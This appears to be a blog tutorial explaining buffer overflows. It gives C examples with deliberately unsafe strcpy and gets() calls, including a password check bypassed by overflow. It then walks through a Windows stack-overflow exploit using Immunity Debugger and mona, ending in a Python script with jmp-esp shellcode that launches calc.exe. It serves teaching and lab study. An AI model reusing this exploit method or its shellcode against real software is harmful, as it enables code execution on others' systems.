

What is a memory buffer?
A memory buffer is a section of memory used to temporarily store data as it moves from one place to another. It is usually used to store data retrieved from an input device and when data is being sent to an output device as there is some latency between write speed and processing speed of the output device.

What is a buffer overflow?
A buffer overflow occurs when the size of data being processed is larger than the size of buffer.
Hence, the program when writing data to the buffer overruns it’s boundary and overwrites data to adjacent memory locations.
Let’s take a simple example:
#include<stdio.h>
#include<string.h>
int main()
{
char buf[10];
int x=2;
strcpy(buf,"14 characters");
printf("%s",buf);
printf("%d",x);
}

As you can see, the compiler rightfully gives a warning but the buffer overflow still occurs.
Let’s try to understand the above code visualizing it this way:

Here, we notice that the buffer size of 10 bytes is overrun when we
write data of 14 bytes to it and hence, overwrites the memory which
stores the integer variable ‘x’.
Now, let us simulate a scenario in which a program grants root access
to the user upon entering the correct password.
#include <stdio.h>
#include <string.h>
int main()
{
char buff[15];
int pass = 0;
printf("\n Enter the password : \n");
gets(buff);
if(strcmp(buff, "owasp")) /* strcmp returns 0 when strings are equal */
{
printf ("\n Wrong Password \n");
}
else
{
printf ("\n Correct Password \n");
pass = 1;
}
if(pass)
{
printf ("\n Root privileges given to the user \n");
}
return 0;
}

This works as expected when the password entered is less than or equal to 15 characters.

But when a password longer than 15 characters is entered buffer overflow causes malfunctioning.

We notice that the password is wrong, but the buffer overflow caused overwriting of the memory that stored the variable pass and it became non zero. Hence, root privileges were still granted to the user.
Return address is the address of the code that is returned to (or jumped to) once a subroutine or function is executed from another place in memory.
This vulnerability can be exploited by overwriting the return address of the program with some other instruction.
If the buffer overflow was triggered by malformed user input data, the new return address would almost certainly not point to a memory location where some other program is located, causing the original program to crash. However, if the data is properly prepared, it can result in the execution of unwanted code.
The attacker's first move is to prepare data that can be interpreted as executable code which is beneficial to the attacker (such data is called the shellcode). The second move is to insert the malicious data's address into the exact spot where the return address should be.

When the function ends, program execution jumps to malicious code.
How to run an exploit?
Here is what you will need in order to successfully run the exploit:
-A debugger
(https://www.immunityinc.com/products/debugger/index.html)
-A script to be put in %install_dir%/PyCommands (https://github.com/corelan/mona)
-C compiler
-Python 2.7
STEP 1: We write our memory unsafe C code using gets().
#include<stdio.h>
int main()
{
char str[50];
gets(str);
printf("%s",str);
}
STEP 2: Run $gcc -m32 overflow.c -o overflow.exe
(replace overflow with your C file name)
STEP 3: Open up Immunity Debugger and open and run the binary executable file created by compiler.
STEP 4: Input your string and check the debugger.

Here ESP is the Stack Pointer,
EBP is the Base Pointer and
EIP is the Instruction Pointer.
We have to insert our payload at the EIP register.
STEP 5:
Configure the Mona script by running the following commands.


STEP 6: Open pattern.txt in c:\mona\program_name
STEP 7: Copy the pattern and Run the Program again from the debugger and paste the pattern as the input string.
STEP 8: Now copy the address of the EIP and run

(Replace the number after po with your EIP address.)
This will give the memory offset so we know where to put our exploit.
The number after position gives us the memory offset.

Now to get the memory register of the position of the beginning of our shell code (which is dynamically allocated each time the program is run) we need to find a jump to ESP instruction in the kernel dll.
STEP 9: Run the following command


STEP 10: Copy the address of the jmp esp instruction.
Now we will write our exploit in Python
STEP 11: Copy the following python code.
from subprocess import Popen,PIPE
payload=b"\xc4"*62 #replace 62 with your memory offset #
payload+=b"\x73\x8a\xd8\x75" #replace the address with your jmp esp address; note that 75d88a73 is written like this
#next we add our shellcode to the payload; here we have added shell code to open calc.exe in windows 10
payload+=(b"\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7")
p=Popen(["overflow.exe"],stdout=PIPE,stdin=PIPE)
p.communicate(payload)
STEP 12: Save and run this python file with
$python filename.py
and the calculator will open.
Conclusion
Thanks for reading.



0 Comments